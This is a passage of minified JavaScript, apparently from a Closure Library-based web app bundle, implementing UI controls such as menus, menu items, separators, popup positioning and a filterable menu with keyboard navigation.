t.Ic=function(a){return this.ga.Ic(a)};t.Ta=function(a){a=this.ga.Ka(this,a);this.Vd(a);this.ga.Fu(a,this.Mj());this.rl||this.ga.Jk(a,!1);this.Fb=a.style.display!=jd};t.X=function(){vr.B.X.call(this);this.ga.GD(this,this.W);this.ga.Kf(this);if(this.Uk&-2&&(this.Xs&&this.Mz(!0),this.bb(32))){var a=this.Za();if(a){var b=this.Hj();b.ag(a);this.O().C(b,Rc,this.Bc).C(a,pc,this.Oe).C(a,$b,this.Lc)}}};
t.Mz=function(a){var b=this.si?qr:pr,c=this.O(),e=this.A();a?(c.C(e,b.gh,this.Jd).C(e,[b.hh,b.eh],this.wg).C(e,cd,this.Uj).C(e,bd,this.Ys),this.si&&c.C(e,Hc,this.Sp),this.Tj!=ln&&c.C(e,ic,this.Tj)):(c.ja(e,b.gh,this.Jd).ja(e,[b.hh,b.eh],this.wg).ja(e,cd,this.Uj).ja(e,bd,this.Ys),this.si&&c.ja(e,Hc,this.Sp),this.Tj!=ln&&c.ja(e,ic,this.Tj))};t.qa=function(){vr.B.qa.call(this);this.Aa&&this.Aa.detach();this.isVisible()&&this.isEnabled()&&this.ga.Wd(this,!1)};
t.F=function(){vr.B.F.call(this);this.Aa&&(this.Aa.dispose(),delete this.Aa);delete this.ga;this.Gd=this.Br=null};t.getContent=function(){return this.Br};t.setContent=function(a){this.ga.setContent(this.A(),a);this.cq(a)};t.cq=function(a){this.Br=a};t.xc=function(){var a=this.getContent();if(!a)return"";a=typeof a===r?a:Array.isArray(a)?a.map(lm).join(""):km(a);return Qj(a)};t.JD=function(a){this.setContent(a)};t.Ii=function(a){vr.B.Ii.call(this,a);var b=this.A();b&&this.ga.Ii(b,a)};
t.Jk=function(a){this.rl=a;var b=this.A();b&&this.ga.Jk(b,a)};t.isVisible=function(){return this.Fb};t.setVisible=function(a,b){return b||this.Fb!=a&&this.dispatchEvent(a?"show":Lc)?((b=this.A())&&this.ga.setVisible(b,a),this.isEnabled()&&this.ga.Wd(this,a),this.Fb=a,!0):!1};t.isEnabled=function(){return!this.fd(1)};t.aM=function(){var a=this.getParent();return!!a&&typeof a.isEnabled==n&&!a.isEnabled()};
t.vd=function(a){!this.aM()&&this.Dg(1,!a)&&(a||(this.setActive(!1),this.mc(!1)),this.isVisible()&&this.ga.Wd(this,a),this.Tc(1,!a,!0))};t.vB=function(){return this.fd(2)};t.mc=function(a){this.Dg(2,a)&&this.Tc(2,a)};t.isActive=function(){return this.fd(4)};t.setActive=function(a){this.Dg(4,a)&&this.Tc(4,a)};t.DB=function(){return this.fd(8)};t.lq=function(a){this.Dg(8,a)&&this.Tc(8,a)};t.fi=function(){return this.fd(16)};t.Nu=function(a){this.Dg(16,a)&&this.Tc(16,a)};t.op=function(){return this.fd(32)};
t.PD=function(a){this.Dg(32,a)&&this.Tc(32,a)};t.qe=function(){return this.fd(64)};t.mb=function(a){this.Dg(64,a)&&this.Tc(64,a)};t.getState=function(){return this.ia};t.fd=function(a){return!!(this.ia&a)};t.Tc=function(a,b,c){c||a!=1?this.bb(a)&&b!=this.fd(a)&&(this.ga.Tc(this,a,b),this.ia=b?this.ia|a:this.ia&~a):this.vd(!b)};t.zw=function(a){this.ia=a};t.bb=function(a){return!!(this.Uk&a)};
t.Eb=function(a,b){if(this.za()&&this.fd(a)&&!b)throw Error(xb);!b&&this.fd(a)&&this.Tc(a,!1);this.Uk=b?this.Uk|a:this.Uk&~a};t.Mc=function(a){return!!(this.yl&a)&&this.bb(a)};t.wP=function(a,b){this.yl=b?this.yl|a:this.yl&~a};t.Tu=function(a,b){this.vq=b?this.vq|a:this.vq&~a};t.Dg=function(a,b){return this.bb(a)&&this.fd(a)!=b&&(!(this.vq&a)||this.dispatchEvent(er(a,b)))&&!this.Qb()};t.Uj=function(a){!wr(a,this.A())&&this.dispatchEvent("enter")&&this.isEnabled()&&this.Mc(2)&&this.mc(!0)};
t.Ys=function(a){!wr(a,this.A())&&this.dispatchEvent("leave")&&(this.Mc(4)&&this.setActive(!1),this.Mc(2)&&this.mc(!1))};t.Sp=function(a){var b=a.target;b.releasePointerCapture&&b.releasePointerCapture(a.pointerId)};t.Tj=ln;var wr=function(a,b){return!!a.relatedTarget&&cm(b,a.relatedTarget)};t=vr.prototype;t.Jd=function(a){this.isEnabled()&&(this.Mc(2)&&this.mc(!0),a.xt()&&(this.Mc(4)&&this.setActive(!0),this.ga&&this.ga.Te(this)&&this.Za().focus()));!this.rl&&a.xt()&&a.preventDefault()};
t.wg=function(a){this.isEnabled()&&(this.Mc(2)&&this.mc(!0),this.isActive()&&this.Qf(a)&&this.Mc(4)&&this.setActive(!1))};t.Qf=function(a){this.Mc(16)&&this.Nu(!this.fi());this.Mc(8)&&this.lq(!0);this.Mc(64)&&this.mb(!this.qe());var b=new S(Sb,this);a&&(b.altKey=a.altKey,b.ctrlKey=a.ctrlKey,b.metaKey=a.metaKey,b.shiftKey=a.shiftKey,b.ku=a.ku,b.timeStamp=a.timeStamp);return this.dispatchEvent(b)};t.Oe=function(){this.Mc(32)&&this.PD(!0)};
t.Lc=function(){this.Mc(4)&&this.setActive(!1);this.Mc(32)&&this.PD(!1)};t.Bc=function(a){return this.isVisible()&&this.isEnabled()&&this.dd(a)?(a.preventDefault(),a.stopPropagation(),!0):!1};t.dd=function(a){return a.keyCode==13&&this.Qf(a)};if(typeof vr!==n)throw Error("Invalid component class "+vr);if(typeof rr!==n)throw Error("Invalid renderer class "+rr);var xr=Ee(vr);br[xr]=rr;$q("goog-control",function(){return new vr(null)});function yr(){}z(yr,rr);ye(yr);yr.prototype.S=function(a){return a.D().S(d,this.ha())};yr.prototype.Ka=function(a,b){b.id&&a.Lb(b.id);if(b.tagName=="HR"){var c=b;b=this.S(a);Xl(b,c);Yl(c)}else W(b,this.ha());return b};yr.prototype.setContent=function(){};yr.prototype.ha=function(){return Ac};function zr(a,b){vr.call(this,null,a||yr.Ha(),b);this.Eb(1,!1);this.Eb(2,!1);this.Eb(4,!1);this.Eb(32,!1);this.zw(1)}z(zr,vr);zr.prototype.X=function(){zr.B.X.call(this);var a=this.A();Jq(a,"separator")};$q(Ac,function(){return new zr});function Ar(a){this.ar=a||"menu"}z(Ar,cr);ye(Ar);t=Ar.prototype;t.Ic=function(a){return a.tagName=="UL"||Ar.B.Ic.call(this,a)};t.ls=function(a){return a.tagName=="HR"?new zr:Ar.B.ls.call(this,a)};t.de=function(a,b){return cm(a.A(),b)};t.ha=function(){return vc};t.Kf=function(a){Ar.B.Kf.call(this,a);a=a.A();Kq(a,Ic,Cd)};var Br=function(){Ar.call(this)};w(Br,Ar);Br.prototype.La=function(a){return(a||document).querySelectorAll(".CSS_VIEW_MENU_DROPSHADOW_CONTENT")[0]};Br.Ha=function(){return Zq(Br)};function Cr(){}Cr.prototype.Ng=function(){};var Dr=function(){if(Xf){var a=/Windows NT ([0-9.]+)/;return(a=a.exec(af()))?a[1]:"0"}return Wf?(a=/1[0|1][_.][0-9_.]+/,(a=a.exec(af()))?a[0].replace(/_/g,"."):"10"):Zf?(a=/Android\s+([^\);]+)(\)|;)/,(a=a.exec(af()))?a[1]:""):$f||ag||bg?(a=/(?:iPhone|CPU)\s+OS\s+(\S+)/,(a=a.exec(af()))?a[1].replace(/_/g,"."):""):""}();var Er=function(a){return(a=a.exec(af()))?a[1]:""},Fr=function(){if(og)return Er(/Firefox\/([0-9.]+)/);if(Sf||Tf||Rf)return ig;if(sg){if(sf()||tf()){var a=Er(/CriOS\/([0-9.]+)/);if(a)return a}return Er(/Chrome\/([0-9.]+)/)}if(tg&&!sf())return Er(/Version\/([0-9.]+)/);if(pg||qg){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(af()))return a[1]+"."+a[2]}else if(rg)return(a=Er(/Android\s+([0-9.]+)/))?a:Er(/Version\/([0-9.]+)/);return""}();var Jr=function(a,b,c,e,f,g,h,k,l){var m=Gr(c),p=Bo(a),u=wo(a);u&&p.intersection(new mo(u.left,u.top,u.right-u.left,u.bottom-u.top));u=Nl(a);var A=Nl(c);if(u.va!=A.va){u=u.va.body;A=A.pe();var H=new Q(0,0),L=Tl(Ml(u));b:{try{Pf(L.parent);var ea=!0;break b}catch(Eb){}ea=!1}if(ea){ea=u;do{if(L==A)var $a=vo(ea);else $a=to(ea),$a=new Q($a.left,$a.top);H.x+=$a.x;H.y+=$a.y}while(L&&L!=A&&L!=L.parent&&(ea=L.frameElement)&&(L=L.parent))}u=Il(H,vo(u));p.left+=u.x;p.top+=u.y}a=Hr(a,b);b=p.left;a&4?b+=p.width:
a&2&&(b+=p.width/2);p=new Q(b,p.top+(a&1?p.height:0));p=Il(p,m);f&&(p.x+=(a&4?-1:1)*f.x,p.y+=(a&1?-1:1)*f.y);if(h)if(l)var Ca=l;else if(Ca=wo(c))Ca.top-=m.y,Ca.right-=m.x,Ca.bottom-=m.y,Ca.left-=m.x;return Ir(p,c,e,g,Ca,h,k)},Gr=function(a){if(a=a.offsetParent){var b=a.tagName=="HTML"||a.tagName=="BODY";if(!b||qo(a,qd)!="static"){var c=vo(a);if(!b){b=Do(a);var e;if(e=b){e=tg&&Ve(Fr,10)>=0;var f=cg&&Ve(Dr,10)>=0,g=sg&&Ve(Fr,85)>=0;e=Uf||e||f||g}b=e?-a.scrollLeft:b&&qo(a,"overflowX")!=Jd?a.scrollWidth-
a.clientWidth-a.scrollLeft:a.scrollLeft;c=Il(c,new Q(b,a.scrollTop))}}}return c||new Q},Ir=function(a,b,c,e,f,g,h){a=a.clone();var k=Hr(b,c);c=Ao(b);h=h?h.clone():c.clone();a=a.clone();h=h.clone();var l=0;if(e||k!=0)k&4?a.x-=h.width+(e?e.right:0):k&2?a.x-=h.width/2:e&&(a.x+=e.left),k&1?a.y-=h.height+(e?e.bottom:0):e&&(a.y+=e.top);g&&(f?(e=h,k=0,(g&65)==65&&(a.x<f.left||a.x>=f.right)&&(g&=-2),(g&132)==132&&(a.y<f.top||a.y>=f.bottom)&&(g&=-5),a.x<f.left&&g&1&&(a.x=f.left,k|=1),g&16&&(l=a.x,a.x<f.left&&
(a.x=f.left,k|=4),a.x+e.width>f.right&&(e.width=Math.min(f.right-a.x,l+e.width-f.left),e.width=Math.max(e.width,0),k|=4)),a.x+e.width>f.right&&g&1&&(a.x=Math.max(f.right-e.width,f.left),k|=1),g&2&&(k|=(a.x<f.left?16:0)|(a.x+e.width>f.right?32:0)),a.y<f.top&&g&4&&(a.y=f.top,k|=2),g&32&&(l=a.y,a.y<f.top&&(a.y=f.top,k|=8),a.y+e.height>f.bottom&&(e.height=Math.min(f.bottom-a.y,l+e.height-f.top),e.height=Math.max(e.height,0),k|=8)),a.y+e.height>f.bottom&&g&4&&(a.y=Math.max(f.bottom-e.height,f.top),k|=
2),g&8&&(k|=(a.y<f.top?64:0)|(a.y+e.height>f.bottom?128:0)),f=k):f=256,l=f);g=new mo(0,0,0,0);g.left=a.x;g.top=a.y;g.width=h.width;g.height=h.height;f=l;if(f&496)return f;so(b,g.tK());h=g.getSize();Kl(c,h)||(c=h,b=b.style,Uf?b.MozBoxSizing=bc:Vf?b.WebkitBoxSizing=bc:b.boxSizing=bc,b.width=Math.max(c.width,0)+sd,b.height=Math.max(c.height,0)+sd);return f},Hr=function(a,b){return(b&8&&Do(a)?b^4:b)&-9};function Kr(a,b,c){this.element=a;this.Wl=b;this.ZN=c}z(Kr,Cr);Kr.prototype.Ng=function(a,b,c){Jr(this.element,this.Wl,a,b,void 0,c,this.ZN)};function Lr(a,b,c,e){Kr.call(this,a,b);this.Fg=c?5:0;this.du=e||void 0}z(Lr,Kr);Lr.prototype.IJ=function(){return this.Fg};Lr.prototype.hq=function(a){this.Fg=a};Lr.prototype.Ng=function(a,b,c,e){var f=Jr(this.element,this.Wl,a,b,null,c,10,e,this.du);if(f&496){var g=this.pl(f,this.Wl);b=this.pl(f,b);f=Jr(this.element,g,a,b,null,c,10,e,this.du);f&496&&(g=this.pl(f,g),b=this.pl(f,b),Jr(this.element,g,a,b,null,c,this.Fg,e,this.du))}};Lr.prototype.pl=function(a,b){a&48&&(b^=4);a&192&&(b^=1);return b};function Mr(a,b,c){Y.call(this,c);this.ga=b||cr.Ha();this.Of=a||Gd}z(Mr,Y);t=Mr.prototype;t.hi=null;t.Aa=null;t.ga=null;t.Of=null;t.Fb=!0;t.Pb=!0;t.om=!0;t.jb=-1;t.lb=null;t.Ut=!1;t.HF=!1;t.WN=!0;t.Ee=null;t.Za=function(){return this.hi||this.ga.Za(this)};
t.SP=function(a){if(this.om){var b=this.Za(),c=this.za();this.hi=a;var e=this.Za();c&&(this.hi=b,this.im(!1),this.hi=a,this.Hj().ag(e),this.im(!0))}else throw Error("Can't set key event target for container that doesn't support keyboard focus!");};t.Hj=function(){return this.Aa||(this.Aa=new lr(this.Za()))};t.S=function(){this.Vd(this.ga.S(this))};t.La=function(){return this.ga.La(this.A())};t.Ic=function(a){return this.ga.Ic(a)};
t.Ta=function(a){this.Vd(this.ga.Ka(this,a));a.style.display==jd&&(this.Fb=!1)};t.X=function(){Mr.B.X.call(this);this.le(function(c){c.za()&&this.kD(c)},this);var a=this.A();this.ga.Kf(this);this.setVisible(this.Fb,!0);var b=this.si?qr:pr;this.O().C(this,"enter",this.Ts).C(this,Mc,this.Vs).C(this,Fd,this.bt).C(this,"open",this.dL).C(this,"close",this.Ss).C(a,b.gh,this.Jd).C(Ml(a),[b.hh,b.eh],this.HK).C(a,[b.gh,b.hh,b.eh,cd,bd,ic],this.CK);this.si&&this.O().C(a,Hc,this.Sp);this.Te()&&this.im(!0)};
t.Sp=function(a){var b=a.target;b.releasePointerCapture&&b.releasePointerCapture(a.pointerId)};t.im=function(a){var b=this.O(),c=this.Za();a?b.C(c,pc,this.Oe).C(c,$b,this.Lc).C(this.Hj(),Rc,this.Bc):b.ja(c,pc,this.Oe).ja(c,$b,this.Lc).ja(this.Hj(),Rc,this.Bc)};t.qa=function(){this.Sc(-1);this.lb&&this.lb.mb(!1);this.Ut=!1;Mr.B.qa.call(this)};t.F=function(){Mr.B.F.call(this);this.Aa&&(this.Aa.dispose(),this.Aa=null);this.ga=this.lb=this.Ee=this.hi=null};t.Ts=function(){return!0};
t.Vs=function(a){var b=this.yg(a.target);if(b>-1&&b!=this.jb){var c=this.Kc();c&&c.mc(!1);this.jb=b;c=this.Kc();this.Ut&&c.setActive(!0);this.WN&&this.lb&&c!=this.lb&&(c.bb(64)?c.mb(!0):this.lb.mb(!1))}b=this.A();a.target.A()!=null&&Kq(b,Tb,a.target.A().id)};t.bt=function(a){a.target==this.Kc()&&(this.jb=-1);this.A().removeAttribute(Vb)};t.dL=function(a){(a=a.target)&&a!=this.lb&&a.getParent()==this&&(this.lb&&this.lb.mb(!1),this.lb=a)};
t.Ss=function(a){a.target==this.lb&&(this.lb=null);var b=this.A(),c=a.target.A();b&&a.target.vB()&&c&&Lq(b,c)};t.Jd=function(a){this.Pb&&this.Sf(!0);var b=this.Za();b&&hm(b)?b.focus():a.preventDefault()};t.HK=function(){this.Sf(!1)};t.CK=function(a){var b=this.si?qr:pr,c=this.WJ(a.target);if(c)switch(a.type){case b.gh:c.Jd(a);break;case b.hh:case b.eh:c.wg(a);break;case cd:c.Uj(a);break;case bd:c.Ys(a);break;case ic:c.Tj(a)}};
t.WJ=function(a){if(this.Ee)for(var b=this.A();a&&a!==b;){var c=a.id;if(c in this.Ee)return this.Ee[c];a=a.parentNode}return null};t.Oe=function(){};t.Lc=function(){this.Sc(-1);this.Sf(!1);this.lb&&this.lb.mb(!1)};t.Bc=function(a){return this.isEnabled()&&this.isVisible()&&(this.Hd()!=0||this.hi)&&this.dd(a)?(a.preventDefault(),a.stopPropagation(),!0):!1};
t.dd=function(a){var b=this.Kc();if(b&&typeof b.Bc==n&&b.Bc(a)||this.lb&&this.lb!=b&&typeof this.lb.Bc==n&&this.lb.Bc(a))return!0;if(a.shiftKey||a.ctrlKey||a.metaKey||a.altKey)return!1;switch(a.keyCode){case 27:if(this.Te())this.Za().blur();else return!1;break;case 36:this.Yj();break;case 35:this.FL();break;case 38:if(this.Of==Gd)this.it();else return!1;break;case 37:if(this.Of==Nc)this.kd()?this.ht():this.it();else return!1;break;case 40:if(this.Of==Gd)this.ht();else return!1;break;case 39:if(this.Of==
Nc)this.kd()?this.it():this.ht();else return!1;break;default:return!1}return!0};t.kD=function(a){var b=a.A();b=b.id||(b.id=a.V());this.Ee||(this.Ee={});this.Ee[b]=a};t.ua=function(a,b){Mr.B.ua.call(this,a,b)};t.kh=function(a,b,c){a.Tu(2,!0);a.Tu(64,!0);!this.Te()&&this.HF||a.Eb(32,!1);a.sv(!1);var e=a.getParent()==this?this.yg(a):-1;Mr.B.kh.call(this,a,b,c);a.za()&&this.za()&&this.kD(a);this.AR(e,b)};
t.AR=function(a,b){a==-1&&(a=this.Hd());a==this.jb?this.jb=Math.min(this.Hd()-1,b):a>this.jb&&b<=this.jb?this.jb++:a<this.jb&&b>this.jb&&this.jb--};t.removeChild=function(a,b){if(a=typeof a===r?this.ad(a):a){var c=this.yg(a);c!=-1&&(c==this.jb?(a.mc(!1),this.jb=-1):c<this.jb&&this.jb--);(c=a.A())&&c.id&&this.Ee&&yk(this.Ee,c.id)}a=Mr.B.removeChild.call(this,a,b);a.sv(!0);return a};t.setOrientation=function(a){if(this.A())throw Error(xb);this.Of=a};t.isVisible=function(){return this.Fb};
t.setVisible=function(a,b){if(b||this.Fb!=a&&this.dispatchEvent(a?"show":Lc)){this.Fb=a;var c=this.A();c&&(V(c,a),this.Te()&&this.ga.Pr(this.Za(),this.Pb&&this.Fb),b||this.dispatchEvent(this.Fb?"aftershow":"afterhide"));return!0}return!1};t.isEnabled=function(){return this.Pb};
t.vd=function(a){this.Pb!=a&&this.dispatchEvent(a?"enable":"disable")&&(a?(this.Pb=!0,this.le(function(b){b.iF?delete b.iF:b.vd(!0)})):(this.le(function(b){b.isEnabled()?b.vd(!1):b.iF=!0}),this.Pb=!1,this.Sf(!1)),this.Te()&&this.ga.Pr(this.Za(),a&&this.Fb))};t.Te=function(){return this.om};t.Wd=function(a){a!=this.om&&this.za()&&this.im(a);this.om=a;this.Pb&&this.Fb&&this.ga.Pr(this.Za(),a)};t.Sc=function(a){(a=this.Ya(a))?a.mc(!0):this.jb>-1&&this.Kc().mc(!1)};t.mc=function(a){this.Sc(this.yg(a))};
t.Kc=function(){return this.Ya(this.jb)};t.Yj=function(){this.ep(function(a,b){return(a+1)%b},this.Hd()-1)};t.FL=function(){this.ep(function(a,b){a--;return a<0?b-1:a},0)};t.ht=function(){this.ep(function(a,b){return(a+1)%b},this.jb)};t.it=function(){this.ep(function(a,b){a--;return a<0?b-1:a},this.jb)};t.ep=function(a,b){b=b<0?this.yg(this.lb):b;var c=this.Hd();b=a.call(this,b,c);for(var e=0;e<=c;){var f=this.Ya(b);if(f&&this.Py(f))return this.tv(b),!0;e++;b=a.call(this,b,c)}return!1};
t.Py=function(a){return a.isVisible()&&a.isEnabled()&&a.bb(2)};t.tv=function(a){this.Sc(a)};t.Sf=function(a){this.Ut=a};function Nr(a){T.call(this);this.Ca=null;this.W=a;this.ta=new In(this);this.ta.C(this.W,Qc,this)}z(Nr,T);Nr.prototype.handleEvent=function(a){if(a.type==Qc)this.ur(),this.dispatchEvent(this.mz(a));else if(a.type!=Sc||gr(a)){var b=a.type==Sc?this.W.value:null,c=this.mz(a);this.ur();this.Ca=setTimeout(function(){this.Ca=null;this.W.value!=b&&this.dispatchEvent(c)}.bind(this),0)}};Nr.prototype.ur=function(){this.Ca!=null&&(clearTimeout(this.Ca),this.Ca=null)};
Nr.prototype.mz=function(a){a=new ym(a.Yc);a.type=Qc;return a};Nr.prototype.F=function(){Nr.B.F.call(this);this.ta.dispose();this.ur();delete this.W};function Or(){this.Ol=[]}z(Or,rr);ye(Or);t=Or.prototype;t.Lh=function(a){var b=this.Ol[a];if(!b){switch(a){case 0:b=this.vg()+"-highlight";break;case 1:b=this.vg()+"-checkbox";break;case 2:b=this.vg()+na}this.Ol[a]=b}return b};t.zf=function(){return"menuitem"};t.S=function(a){var b=a.D().S(d,this.Af(a).join(" "),this.jz(a.getContent(),a.D()));this.Xu(a,b,a.bb(8)||a.bb(16));return b};t.La=function(a){return a&&a.firstChild};
t.Ka=function(a,b){this.rL(b)||b.appendChild(this.jz(b.childNodes,a.D()));kp(b,"goog-option")&&(a.bq(!0),this.bq(a,b,!0));return Or.B.Ka.call(this,a,b)};t.setContent=function(a,b){var c=this.La(a),e=this.dt(a)?c.firstChild:null;Or.B.setContent.call(this,a,b);e&&!this.dt(a)&&c.insertBefore(e,c.firstChild||null)};t.rL=function(a){a=$l(a);var b=this.Lh(2);return!!a&&kp(a,b)};t.jz=function(a,b){var c=this.Lh(2);return b.S(d,c,a)};t.dE=function(a,b,c){a&&b&&this.Xu(a,b,c)};
t.bq=function(a,b,c){a&&b&&this.Xu(a,b,c)};t.dt=function(a){if(a=this.La(a)){a=a.firstChild;var b=this.Lh(1);return!!a&&bm(a)&&kp(a,b)}return!1};t.Xu=function(a,b,c){this.Fu(b,a.Mj());this.GD(a,b);c!=this.dt(b)&&(op(b,"goog-option",c),b=this.La(b),c?(c=this.Lh(1),b.insertBefore(a.D().S(d,c),b.firstChild||null)):b.removeChild(b.firstChild))};t.Cj=function(a){switch(a){case 2:return this.Lh(0);case 16:case 8:return Bc;default:return Or.B.Cj.call(this,a)}};
t.vo=function(a){var b=this.Lh(0);switch(a){case Bc:return 16;case b:return 2;default:return Or.B.vo.call(this,a)}};t.ha=function(){return yc};function Pr(){this.Ol=[]}z(Pr,Or);ye(Pr);Pr.prototype.ha=function(){return rc};function Qr(a,b,c,e){vr.call(this,a,e||Or.Ha(),c);this.Tb(b)}z(Qr,vr);t=Qr.prototype;t.Oa=function(){var a=this.Ep;return a!=null?a:this.xc()};t.Tb=function(a){this.kq(a)};t.Eb=function(a,b){Qr.B.Eb.call(this,a,b);switch(a){case 8:this.fQ(b);break;case 16:this.BP(b)}};t.dE=function(a){this.Eb(8,a)};t.fQ=function(a){this.fi()&&!a&&this.Nu(!1);var b=this.A();b&&this.ga.dE(this,b,a)};t.bq=function(a){this.Eb(16,a)};t.BP=function(a){var b=this.A();b&&this.ga.bq(this,b,a)};
t.xc=function(){var a=this.getContent();return Array.isArray(a)?(a=xf(a,function(b){return bm(b)&&(kp(b,zc)||kp(b,"goog-menuitem-mnemonic-separator"))?"":lm(b)}).join(""),Qj(a)):Qr.B.xc.call(this)};t.hA=function(){var a=this.D(),b=this.getContent();return Array.isArray(b)&&(b=Af(b,function(c){return kp(c,zc)}))?a.Ms(b):null};t.wg=function(a){var b=this.getParent();if(b){var c=b.MC;b.MC=null;if(c&&typeof a.clientX===q&&Hl(c,new Q(a.clientX,a.clientY)))return}Qr.B.wg.call(this,a)};
t.dd=function(a){return a.keyCode==this.St&&this.Qf(a)?!0:Qr.B.dd.call(this,a)};t.PJ=function(){return this.St};$q(yc,function(){return new Qr(null)});Qr.prototype.Mj=function(){return this.bb(16)?"menuitemcheckbox":this.bb(8)?"menuitemradio":Qr.B.Mj.call(this)};Qr.prototype.getParent=function(){return vr.prototype.getParent.call(this)};Qr.prototype.qg=function(){return vr.prototype.qg.call(this)};function Rr(a,b,c,e){Qr.call(this,a,b,c,e||new Pr)}z(Rr,Qr);Rr.prototype.tC=null;Rr.prototype.X=function(){Rr.B.X.call(this);this.Ny()};Rr.prototype.Ny=function(a){this.tC&&this.tC(this,a||"")};$q(rc,function(){return new Rr(null)});function Sr(){}z(Sr,rr);ye(Sr);Sr.prototype.ha=function(){return xc};function Tr(a,b,c){vr.call(this,a,c||Sr.Ha(),b);this.Eb(1,!1);this.Eb(2,!1);this.Eb(4,!1);this.Eb(32,!1);this.zw(1)}z(Tr,vr);$q(xc,function(){return new Tr(null)});$q(Ac,function(){return new zr});function Ur(a,b){Mr.call(this,Gd,b||Ar.Ha(),a);this.Wd(!1)}z(Ur,Mr);t=Ur.prototype;t.Uq=!0;t.uy=!1;t.ha=function(){return this.ga.ha()};t.de=function(a){if(this.ga.de(this,a))return!0;for(var b=this.Hd(),c=0;c<b;c++){var e=this.Ya(c);if(typeof e.de==n&&e.de(a))return!0}return!1};t.removeItem=function(a){(a=this.removeChild(a,!0))&&a.dispose()};t.xs=function(){return this.Hd()};t.ys=function(){var a=[];this.le(function(b){a.push(b)});return a};
t.setPosition=function(a,b){var c=this.isVisible();c||V(this.A(),!0);var e=this.A(),f=vo(e);a instanceof Q&&(b=a.y,a=a.x);so(e,e.offsetLeft+(a-f.x),e.offsetTop+(Number(b)-f.y));c||V(this.A(),!1)};t.getPosition=function(){return this.isVisible()?vo(this.A()):null};t.Ik=function(a){(this.Uq=a)&&this.Wd(!0)};t.sP=function(a){this.uy=a};
t.setVisible=function(a,b,c){(b=Ur.B.setVisible.call(this,a,b))&&a&&this.za()&&this.Uq&&this.Za().focus();this.MC=a&&c&&typeof c.clientX===q?new Q(c.clientX,c.clientY):null;return b};t.Ts=function(a){this.Uq&&this.Za().focus();return Ur.B.Ts.call(this,a)};t.Py=function(a){return(this.uy||a.isEnabled())&&a.isVisible()&&a.bb(2)};t.Ta=function(a){this.xz(a);Ur.B.Ta.call(this,a)};
t.dd=function(a){var b=Ur.B.dd.call(this,a);b||this.le(function(c){!b&&c.PJ&&c.St==a.keyCode&&(this.isEnabled()&&this.mc(c),b=c.Bc(a))},this);return b};t.Sc=function(a){Ur.B.Sc.call(this,a);(a=this.Ya(a))&&yo(a.A(),this.A())};t.xz=function(a){var b=this.ga;a=this.D().Dj(d,b.ha()+na,a);for(var c=a.length,e=0;e<c;e++)b.Gr(this,a[e])};function Vr(a,b){Ur.call(this,b,a)}z(Vr,Ur);t=Vr.prototype;t.fC=0;t.Oc="";t.vy=!1;t.ZH=0;t.S=function(){Vr.B.S.call(this);var a=this.D(),b=a.S(d,this.ga.ha()+"-filter",this.jk=a.S(d,null,this.Oc),this.ib=a.S(Ab,{type:Ad})),c=this.A();a.appendChild(c,b);b=this.Mf("content-el");this.Sl=a.S(d,{"class":this.ga.ha()+na,id:b});a.appendChild(c,this.Sl);this.oB();Kq(this.ib,Yb,"list");Kq(this.ib,"owns",b);Kq(this.ib,"expanded",!0)};
t.oB=function(){this.Wd(!0);this.SP(this.ib);Uf&&this.ib.setAttribute(Yb,"off");this.fC&&(this.ib.maxLength=this.fC)};t.tQ=function(){!this.kb&&this.ib&&(this.kb=new Nr(this.ib),Fo(this.ib,!1),Jm(this.kb,Qc,this.cB,!1,this),Jm(this.ib.parentNode,fc,this.yC,!1,this),this.vy&&(this.km=[]))};t.IE=function(){this.kb&&(Qm(this.kb,Qc,this.cB,!1,this),Qm(this.ib.parentNode,fc,this.yC,!1,this),this.kb.dispose(),this.km=this.kb=void 0)};
t.setVisible=function(a,b,c){(b=Vr.B.setVisible.call(this,a,b,c))&&a&&this.za()?(this.MP(""),this.tQ()):b&&!a&&this.IE();return b};t.F=function(){this.IE();this.jk=this.ib=void 0;Vr.B.F.call(this)};t.MP=function(a){this.ib&&(this.ib.value=a,this.Wz(a))};t.wL=function(a){return!(!this.mO||!this.mO[a.V()])};t.cB=function(){this.Wz(this.ib.value);var a=this.Kc();a&&a.isVisible()||this.Yj();this.dispatchEvent("filterchange")};
t.Wz=function(a){if(this.aI!=a){this.jk&&(this.jk.style.visibility=a==""?Jd:Kc);if(this.vy&&this.km){var b=a.match(/^(.+),[ ]*([^,]*)$/),c=b&&b[1]?b[1].split(","):[];if(a.slice(-1)==","||c.length!=this.km.length){var e=c[c.length-1]||"";if(this.Kc()&&e!=""){var f=this.Kc().xc();f.toLowerCase().indexOf(e.toLowerCase())==0&&(c[c.length-1]=f,this.ib.value=c.join(",")+",")}this.km=c;this.dispatchEvent("change");this.Sc(-1)}b&&(a=b.length>2?Ne(b[2]):"")}b=new RegExp("(^|[- ,_/.:])"+Tj(a),"i");for(e=this.ZH;c=
this.Ya(e);e++)if(c instanceof Rr)c.Ny(a);else if(!this.wL(c))if(f=c.xc()){var g=f.match(b);a==""||g?(c.setVisible(!0),(f=f.indexOf(g[0]))&&f++,this.XF(c,f,a.length)):c.setVisible(!1)}else c.setVisible(a=="");this.aI=a}};t.XF=function(a,b,c){var e=a.xc();if(c==0)var f=this.D().createTextNode(e);else{f=e.slice(0,b);var g=e.slice(b,b+c);b=e.slice(b+c);f=this.D().S(Jb,null,f,this.D().S("B",null,g),b)}(g=a.hA&&a.hA())?a.setContent([f,this.D().S(Jb,zc,g)]):a.setContent(f)};
t.dd=function(a){return a.shiftKey||a.ctrlKey||a.altKey||a.keyCode==36||a.keyCode==35?!1:a.keyCode==27?(this.dispatchEvent($b),!0):Vr.B.dd.call(this,a)};t.Sc=function(a){Vr.B.Sc.call(this,a);a=this.La();var b=this.Kc()?this.Kc().A():null;this.ib&&Lq(this.ib,b);b&&cm(a,b)&&yo(b,a)};t.yC=function(){this.ib.focus()};t.La=function(){return this.Sl||this.A()};
